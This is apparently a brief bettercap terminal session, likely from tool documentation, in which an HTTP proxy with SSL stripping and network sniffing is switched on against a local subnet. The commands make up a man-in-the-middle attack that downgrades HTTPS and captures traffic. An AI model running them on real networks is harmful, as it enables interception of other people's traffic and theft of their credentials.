 10.0.3.0/24 > 10.0.3.4 » set http.proxy.sslstrip true
10.0.3.0/24 > 10.0.3.4 » set net.sniff.verbose false
10.0.3.0/24 > 10.0.3.4 » http.proxy on
10.0.3.0/24 > 10.0.3.4 » [13:56:46] [sys.log] [inf] http.proxy started on 10.0.3.4:8080 (sslstrip enabled)
10.0.3.0/24 > 10.0.3.4 » net.sniff on
10.0.3.0/24 > 10.0.3.4 »